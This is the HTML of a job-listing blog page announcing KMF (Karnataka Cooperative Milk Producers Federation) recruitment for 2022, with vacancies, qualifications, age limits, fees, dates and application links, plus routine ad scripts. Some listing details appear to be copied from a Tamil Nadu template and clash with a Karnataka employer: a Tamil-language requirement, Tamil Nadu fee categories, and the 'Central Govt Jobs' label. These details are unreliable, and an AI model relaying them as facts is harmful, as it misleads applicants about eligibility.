<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-239"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-447"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.tamilbrains.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_997 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-7565" class="post-7565 post type-post status-publish format-standard has-post-thumbnail hentry category-central-govt-jobs category-govt-jobs tag-kmf-jobs-2022 tag-kmf-recruitment-2022 tag-tamil-brains tag-tamilbrains" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tamilbrains.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Central Govt Jobs" class="entry-crumb" href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 |...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></li><li class="entry-category"><a  href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a></li></ul>
                        <header>
                            <h1 class="entry-title">KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.tamilbrains.com/author/tamil-brains/">Tamil Brains</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >October 20, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7565">1051</span></div>                                <div class="td-post-comments"><a href="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains&url=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F&via=Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/&amp;media=https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg&description=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains %0A%0A https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">KMF Recruitment 2022 : KMF Jobs 2022 Invites Application for the post of Junior Technician and others. For Detailed information Pls check the Details Given in this Website below and for more details pls check the KMF Jobs 2022 Official notification link given below this post.<span id="more-7565"></span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7566 size-full" title="KMF Recruitment 2022" src="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg" alt="KMF Recruitment 2022" width="474" height="296" srcset="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg 474w, https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022-300x187.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" /><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="2167569938"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p style="text-align: justify;">If you are Interested in KMF Recruitment 2022 Means Pls Check the Given Details in this KMF Jobs 2022 website and you can get all info about KMF Recruitment 2022 Like Eligibilities, Important Dates, Age Limit, Educational Qualifications, and Much More. Pls Read it carefully before apply and you can Also Download the KMF Jobs 2022 Notification at the end of this Post. If you have any Doubts and Queries about this KMF Recruitment 2022 Pls feel free to comment below.</p>
<h2 style="text-align: justify;"><strong><u>Eligibilities For KMF Recruitment 2022</u></strong></h2>
<table width="366">
<tbody>
<tr>
<td width="185"><strong>Name of the Organization </strong></td>
<td width="181">Karnataka Cooperative Milk Producers Federation ltd</td>
</tr>
<tr>
<td width="185"><strong>Job Category</strong></td>
<td width="181"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></td>
</tr>
<tr>
<td width="185"><strong>Total No of Vacancies</strong></td>
<td width="181">487 Nos</td>
</tr>
<tr>
<td width="185"><strong>Job Location</strong></td>
<td width="181">Karnataka</td>
</tr>
<tr>
<td width="185"><strong>Apply Mode</strong></td>
<td width="181">Online</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>KMF Jobs 2022 Vacancies and Post Name</u></strong></h2>
<table width="278">
<tbody>
<tr>
<td width="185"><strong>Name of the Post</strong></td>
<td width="93"><strong>No of</strong></p>
<p><strong>Vacancies</strong></td>
</tr>
<tr>
<td width="185">Junior Technician and others</td>
<td width="93">487 Nos</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Also Read: <a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></p>
<h2 style="text-align: justify;"><strong><u>Educational Qualification For KMF Jobs 2022</u></strong></h2>
<p style="text-align: justify;">Educational Qualifications for KMF Jobs 2022 Jobs are Given Below</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2_1a9 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="4166185575"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<table width="561">
<tbody>
<tr>
<td width="149"><strong>Name of the</strong></p>
<p><strong>Post</strong></td>
<td width="412"><strong>Qualification</strong></td>
</tr>
<tr>
<td width="149">Junior Technician and others</td>
<td width="412">Degree, MBA, ICMA, PG Degree</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Salary Details For KMF Recruitment 2022</u></strong></h2>
<table width="491">
<tbody>
<tr>
<td width="198"><strong>Name of the Post</strong></td>
<td width="293"><strong>Salary</strong></td>
</tr>
<tr>
<td width="198">Junior Technician and others</td>
<td width="293">As Per Norms</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>Eligibility Criteria For KMF Recruitment 2022</u></strong></h2>
<h3 style="text-align: justify;"><strong><u>KMF Jobs 2022 AGE LIMIT </u></strong></h3>
<table width="571">
<tbody>
<tr>
<td width="263"><strong>CATEGORY OF CANDIDATES/Name of the Post</strong></td>
<td width="154"><strong>MINIMUM AGE</strong></p>
<p><strong>(SHOULD HAVE</strong></p>
<p><strong>COMPLETED)</strong></td>
<td width="154"><strong>MAXIMUM AGE</strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5780858286623606"
     data-ad-slot="8145719809"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>( SHOULD NOT HAVE</strong></p>
<p><strong>COMPLETED )</strong></td>
</tr>
<tr>
<td width="263">Junior Technician and others</td>
<td width="154">18 Yrs</td>
<td width="154">35 Yrs</td>
</tr>
</tbody>
</table>
<h3><strong><u>Age Relaxations For KMF Recruitment 2022</u></strong></h3>
<p style="text-align: justify;">Age relaxation is Applicable for Ex &#8211; Service Men, Destitute widow, PWD Candidates.</p>
<h3 style="text-align: justify;"><strong><u>Knowledge In Tamil</u></strong></h3>
<p style="text-align: justify;">Candidates should possess adequate knowledge in Tamil.</p>
<h2 style="text-align: justify;"><strong><u>Selection Method For KMF Recruitment 2022</u></strong></h2>
<h3 style="text-align: justify;"><strong>Selection Will Be Made In 2 Stages</strong></h3>
<p style="text-align: justify;"><strong>1) Written Examination</strong></p>
<p style="text-align: justify;"><strong>2) Interview</strong></p>
<h2 style="text-align: justify;"><strong><u>Application Fees For KMF Recruitment 2022</u></strong></h2>
<table width="616">
<tbody>
<tr>
<td width="308">Examination Fees</p>
<p>[OC, BC, BCM, MBC/DNC] Candidates</td>
<td width="308">Rs.1000/-</td>
</tr>
<tr>
<td width="308">Examination Fees</p>
<p>[SC, SC(A), ST] Candidates, Differently</p>
<p>Abled persons, Destitute Widows.</td>
<td width="308">Rs.500/-</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><strong><u>KMF Recruitment 2022 Important Dates</u></strong></h2>
<table width="616">
<tbody>
<tr>
<td width="308">Application Starts On</td>
<td width="308">20.10.2022</td>
</tr>
<tr>
<td width="308">Last date for KMF Jobs 2022 Application</td>
<td width="308">19.11.2022</td>
</tr>
<tr>
<td width="308">Last date of payment of Fee</td>
<td width="308">19.11.2022</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">How To Apply For KMF Recruitment 2022 &amp; Application Forms For KMF Jobs 2022 .</p>
<p style="text-align: justify;">Online Apply</p>
<ul style="text-align: justify;">
<li>Check the Official Website Link Below</li>
<li>Read the Instruction in the website</li>
<li>Fill the Application form without any Mistake</li>
<li>Upload the Relevant Documents</li>
<li>Pay the Fees (If Applicable)</li>
<li>Submit the Application</li>
<li>Print the KMF Recruitment 2022 Application and keep it for your Future Reference</li>
</ul>
<p style="text-align: justify;">Here you can download the Official notification and application form for KMF Recruitment 2022.</p>
<p style="text-align: justify;">Candidates are requested to download the Notification. If this information is Useful for you, Please Join our telegram, youtube, facebook, instagram to get all updates instantly. Links are Given Below.</p>
<table width="616">
<tbody>
<tr>
<td width="329">NOTIFICATION LINK</td>
<td width="288"><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://recruitapp.in/kmfbacklog2022/instruction" target="_blank" rel="noopener">CLICK HERE</a></strong></span></td>
</tr>
<tr>
<td width="329">APPLY ONLINE</td>
<td width="288"><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://recruitapp.in/kmf2022/instruction" target="_blank" rel="noopener">CLICK HERE</a></strong></span></td>
</tr>
<tr>
<td width="329">JOIN TELEGRAM</td>
<td width="288"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://t.me/TAMILBRAINS"><strong>CLICK HERE</strong></a></span></td>
</tr>
<tr>
<td width="329">SUBSCRIBE OUR YOUTUBE CHANNEL</td>
<td width="288"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.youtube.com/tamilbrains" target="_blank" rel="noopener"><strong>CLICK HERE</strong></a></span></td>
</tr>
<tr>
<td width="329">LIKE OUR FACEBOOK PAGE</td>
<td width="288"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/tamilbrains/" target="_blank" rel="noopener"><strong>CLICK HERE</strong></a></span></td>
</tr>
<tr>
<td width="329">DM ON OUR INSTAGRAM</td>
<td width="288"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.instagram.com/tamilbrains/?hl=en" target="_blank" rel="noopener"><strong>CLICK HERE</strong></a></span></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">All the Best Friends!</p>
<!-- CONTENT END 1 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_699 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5780858286623606" data-ad-slot="6772848833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains&url=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F&via=Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/&amp;media=https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg&description=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KMF+Recruitment+2022+%7C+KMF+Recruitment+2022+%7C+Govt+Job+2022+%7C+Genuine+Jobs+%7C+Tamil+Brains %0A%0A https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.tamilbrains.com/2022/10/19/ssb-constable-recruitment-2022/">SSB Constable Recruitment 2022 | SSB Constable Jobs 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.tamilbrains.com/2022/10/20/icfre-recruitment-2022-2/">ICFRE Recruitment 2022 | ICFRE Jobs 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tamilbrains.com/author/tamil-brains/"><img alt='' src='https://secure.gravatar.com/avatar/6dd1ae2a849ab82e51521394d658e8f1eb5786ef2d6fdddd902798fcea40a1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dd1ae2a849ab82e51521394d658e8f1eb5786ef2d6fdddd902798fcea40a1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tamilbrains.com/author/tamil-brains/">Tamil Brains</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tamil Brains"></span><meta itemprop="datePublished" content="2022-10-20T15:19:27+00:00"><meta itemprop="dateModified" content="2022-10-20T15:19:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/"></span><meta itemprop="name" content="Tamil Brains"></span><meta itemprop="headline " content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg"><meta itemprop="width" content="474"><meta itemprop="height" content="296"></span>    </footer>

    <script>var block_tdi_4_633 = new tdBlock();
block_tdi_4_633.id = "tdi_4_633";
block_tdi_4_633.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_633","td_column_number":3,"live_filter_cur_post_id":7565,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_633","tdc_css_class_style":"tdi_4_633_rand_style"}';
block_tdi_4_633.td_column_number = "3";
block_tdi_4_633.block_type = "td_block_related_posts";
block_tdi_4_633.post_count = "3";
block_tdi_4_633.found_posts = "1692";
block_tdi_4_633.header_color = "";
block_tdi_4_633.ajax_pagination_infinite_stop = "";
block_tdi_4_633.max_num_pages = "564";
tdBlocksArray.push(block_tdi_4_633);
</script><div class="td_block_wrap td_block_related_posts tdi_4_633 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_633" ><h4 class="td-related-title"><a id="tdi_5_161" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_633" href="#">RELATED ARTICLES</a><a id="tdi_6_139" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_633" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_633 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" class="td-image-wrap " title="How to Prepare for RBI Grade B While Managing a Full-Time Job" ><img class="entry-thumb" src="" alt="How to Prepare for RBI Grade B" title="How to Prepare for RBI Grade B While Managing a Full-Time Job" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2024/12/Picture1-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2024/12/22/how-to-prepare-for-rbi-grade-b/" rel="bookmark" title="How to Prepare for RBI Grade B While Managing a Full-Time Job">How to Prepare for RBI Grade B While Managing a Full-Time Job</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" class="td-image-wrap " title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="RBI" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/09/RBI-225x178.jpg"  width="225" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/09/22/rbi-assistant-notification-2023/" rel="bookmark" title="RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains">RBI Assistant Notification 2023  | RBI Notification 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tamilbrains.com/2023/09/22/tnpsc-manager-recruitment-2023-in-tamil/" rel="bookmark" class="td-image-wrap " title="TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" ><img class="entry-thumb" src="" alt="TNPSC Manager Recruitment 2023 in Tamil" title="TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains" data-type="image_tag" data-img-url="https://www.tamilbrains.com/wp-content/uploads/2023/09/TNPSC-Manager-Recruitment-2023-in-Tamil-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tamilbrains.com/2023/09/22/tnpsc-manager-recruitment-2023-in-tamil/" rel="bookmark" title="TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains">TNPSC Manager Recruitment 2023 in Tamil | TNPSC Manager, Research Assistant Post 2023  | Govt Job 2021 | Genuine Jobs | Tamil Brains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_633" data-td_block_id="tdi_4_633"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_633" data-td_block_id="tdi_4_633"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/20/kmf-recruitment-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tamilbrains.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
